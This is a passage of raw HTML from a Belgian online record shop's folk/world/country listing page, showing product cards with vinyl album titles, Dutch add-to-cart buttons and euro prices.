	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/fleet-foxes-helplessness-blues-2xlp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/10789627-0669327767b397e3a293867b397e3a293a173982307567b397e3a293d_03e803e81_141857.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/fleet-foxes-helplessness-blues-2xlp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=141858" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141858" data-product_sku="3866957014" aria-label="Toevoegen aan winkelwagen: &ldquo;Fleet Foxes - Helplessness Blues (2xLP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Fleet Foxes - Helplessness Blues (2xLP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141858" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/fleet-foxes-helplessness-blues-2xlp-album-re/'>Fleet Foxes &#8211; Helplessness Blues (2xLP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139957 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-1430 product_tag-album product_tag-folk product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-prog-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/storyteller-5-more-pages-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2995922-0245987167124de1dd5b567124de1dd5b7172925283367124de1dd5bc_03e803e81_139956.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/storyteller-5-more-pages-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139957" data-product_sku="3688819981" aria-label="Toevoegen aan winkelwagen: &ldquo;Storyteller (5) - More Pages (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Storyteller (5) - More Pages (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139957" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/storyteller-5-more-pages-lp-album/'>Storyteller (5) &#8211; More Pages (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139890 status-publish last instock product_cat-folkworldcountry product_cat-pop product_tag-1393 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-occitan product_tag-pop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jacmelina-ambe-lagremas-e-solelh-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/3487539-0567804868403d6e8930568403d6e89306174904049468403d6e89308_03e803e81_139889.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jacmelina-ambe-lagremas-e-solelh-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139890" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139890" data-product_sku="3688183984" aria-label="Toevoegen aan winkelwagen: &ldquo;Jacmelina - Ambe Lagremas E Solelh (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jacmelina - Ambe Lagremas E Solelh (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139890" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jacmelina-ambe-lagremas-e-solelh-lp-album/'>Jacmelina &#8211; Ambe Lagremas E Solelh (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139840 status-publish first instock product_cat-folkworldcountry product_tag-2917 product_tag-album product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-incredible-string-band-the-incredible-string-band-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2773823-657025676454788f037086454788f0370d16832574876454788f03718_03e803e81_139839.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-incredible-string-band-the-incredible-string-band-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139840" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139840" data-product_sku="3688193563" aria-label="Toevoegen aan winkelwagen: &ldquo;The Incredible String Band - The Incredible String Band (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Incredible String Band - The Incredible String Band (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139840" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-incredible-string-band-the-incredible-string-band-lp-album-re/'>The Incredible String Band &#8211; The Incredible String Band (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139826 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-1933 product_tag-album product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-rock-roll product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/graham-parker-struck-by-lightning-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2347368-088775860eec610ba5c560eec610ba5c7162626100860eec610ba5cc_03e803e81_139825.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/graham-parker-struck-by-lightning-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139826" data-product_sku="3688176661" aria-label="Toevoegen aan winkelwagen: &ldquo;Graham Parker - Struck By Lightning (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Graham Parker - Struck By Lightning (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139826" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/graham-parker-struck-by-lightning-lp-album/'>Graham Parker &#8211; Struck By Lightning (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139797 status-publish instock product_cat-blues product_cat-folkworldcountry product_cat-rock product_tag-1430 product_tag-album product_tag-blues product_tag-classic-rock product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-byrds-farther-along-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2142771-0545004160ad350296e6060ad350296e62162196403460ad350296e69_03e803e81_139796.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-byrds-farther-along-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139797" data-product_sku="3687371824" aria-label="Toevoegen aan winkelwagen: &ldquo;The Byrds - Farther Along (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Byrds - Farther Along (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139797" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-byrds-farther-along-lp-album/'>The Byrds &#8211; Farther Along (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139794 status-publish last instock product_cat-folkworldcountry product_tag-10-mar-2009 product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/elvis-perkins-in-dearland-elvis-perkins-in-dearland-lp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/1943904-0108795667673a223686e67673a2236870173481833867673a2236872_03e803e81_139793.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/elvis-perkins-in-dearland-elvis-perkins-in-dearland-lp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139794" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139794" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139794" data-product_sku="3687373978" aria-label="Toevoegen aan winkelwagen: &ldquo;Elvis Perkins In Dearland - Elvis Perkins In Dearland (LP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Elvis Perkins In Dearland - Elvis Perkins In Dearland (LP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139794" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/elvis-perkins-in-dearland-elvis-perkins-in-dearland-lp/'>Elvis Perkins In Dearland &#8211; Elvis Perkins In Dearland (LP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139437 status-publish first instock product_cat-folkworldcountry product_cat-rock product_tag-1639 product_tag-album product_tag-art-rock product_tag-folk-world-country product_tag-lp product_tag-punk product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-ex-catch-my-shoe-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/2497216-02858822682c8676743e5682c8676743e71747748470682c8676743ed_03e803e81_139436.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-ex-catch-my-shoe-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139437" data-product_sku="3668759511" aria-label="Toevoegen aan winkelwagen: &ldquo;The Ex - Catch My Shoe (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Ex - Catch My Shoe (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139437" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-ex-catch-my-shoe-lp-album/'>The Ex &#8211; Catch My Shoe (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139418 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-album product_tag-art-rock product_tag-experimental product_tag-folk-world-country product_tag-lp product_tag-mar-2018 product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-ex-27-passports-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/11737221-0888309360d9c68a30a4060d9c68a30a42162488487460d9c68a30a46_03e803e81_139417.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-ex-27-passports-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139418" data-product_sku="3668758572" aria-label="Toevoegen aan winkelwagen: &ldquo;The Ex - 27 Passports (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Ex - 27 Passports (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139418" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-ex-27-passports-lp-album/'>The Ex &#8211; 27 Passports (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139328 status-publish instock product_cat-folkworldcountry product_tag-1423 product_tag-album product_tag-avantgarde product_tag-chanson product_tag-experimental product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/areski-et-brigitte-fontaine-je-ne-connais-pas-cet-homme-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/12269726-06448220681bb38fe0034681bb38fe00361746645903681bb38fe0038_03e803e81_139327.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/areski-et-brigitte-fontaine-je-ne-connais-pas-cet-homme-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139328" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139328" data-product_sku="3649156605" aria-label="Toevoegen aan winkelwagen: &ldquo;Areski Et Brigitte Fontaine* - Je Ne Connais Pas Cet Homme (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Areski Et Brigitte Fontaine* - Je Ne Connais Pas Cet Homme (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139328" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/areski-et-brigitte-fontaine-je-ne-connais-pas-cet-homme-lp-album-re/'>Areski Et Brigitte Fontaine* &#8211; Je Ne Connais Pas Cet Homme (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139184 status-publish last instock product_cat-folkworldcountry product_tag-1430 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/buffy-sainte-marie-she-used-to-wanna-be-a-ballerina-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/04/4965580-0388568466432a8ae05aa66432a8ae05ab171567783466432a8ae05ae_03e803e81_139183.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/buffy-sainte-marie-she-used-to-wanna-be-a-ballerina-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=139184" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139184" data-product_sku="3622915386" aria-label="Toevoegen aan winkelwagen: &ldquo;Buffy Sainte-Marie - She Used To Wanna Be A Ballerina (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Buffy Sainte-Marie - She Used To Wanna Be A Ballerina (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139184" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/buffy-sainte-marie-she-used-to-wanna-be-a-ballerina-lp-album/'>Buffy Sainte-Marie &#8211; She Used To Wanna Be A Ballerina (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138732 status-publish first instock product_cat-blues product_cat-folkworldcountry product_tag-1445 product_tag-blues product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bill-broonzy-lp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/13030251-0528084460d262af9d14760d262af9d14a162440055960d262af9d150_03e803e81_138731.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bill-broonzy-lp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=138732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138732" data-product_sku="3532635287" aria-label="Toevoegen aan winkelwagen: &ldquo;Big Bill Broonzy - Big Bill Broonzy (LP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Big Bill Broonzy - Big Bill Broonzy (LP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138732" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bill-broonzy-lp/'>Big Bill Broonzy &#8211; Big Bill Broonzy (LP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138721 status-publish instock product_cat-blues product_cat-folkworldcountry product_tag-blues product_tag-comp product_tag-country-blues product_tag-delta-blues product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-lee-hooker-john-lee-hooker-lp-comp-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/8941526-0927973664c8133114d4064c8133114d43169083371364c8133114d48_03e803e81_138720.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-lee-hooker-john-lee-hooker-lp-comp-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=138721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138721" data-product_sku="3532172462" aria-label="Toevoegen aan winkelwagen: &ldquo;John Lee Hooker - John Lee Hooker (LP, Comp, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Lee Hooker - John Lee Hooker (LP, Comp, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138721" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-lee-hooker-john-lee-hooker-lp-comp-re/'>John Lee Hooker &#8211; John Lee Hooker (LP, Comp, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138595 status-publish instock product_cat-blues product_cat-folkworldcountry product_tag-1450 product_tag-album product_tag-blues product_tag-country-blues product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-mono product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/various-the-blues-project-lp-album-mono/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/8418616-0165796967dbe4f06113467dbe4f061135174246424067dbe4f061138_03e803e81_138594.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/various-the-blues-project-lp-album-mono/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=138595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138595" data-product_sku="3531627080" aria-label="Toevoegen aan winkelwagen: &ldquo;Various - The Blues Project (LP, Album, Mono)&ldquo;" rel="nofollow" data-success_message="&ldquo;Various - The Blues Project (LP, Album, Mono)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138595" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/various-the-blues-project-lp-album-mono/'>Various &#8211; The Blues Project (LP, Album, Mono)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138319 status-publish last instock product_cat-blues product_cat-folkworldcountry product_tag-1405 product_tag-album product_tag-blues product_tag-country-blues product_tag-delta-blues product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/leadbelly-leadbelly-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/15650528-01619561646bae663476e646bae66347701684778598646bae6634773_03e803e81_138318.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/leadbelly-leadbelly-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=138319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138319" data-product_sku="3477272199" 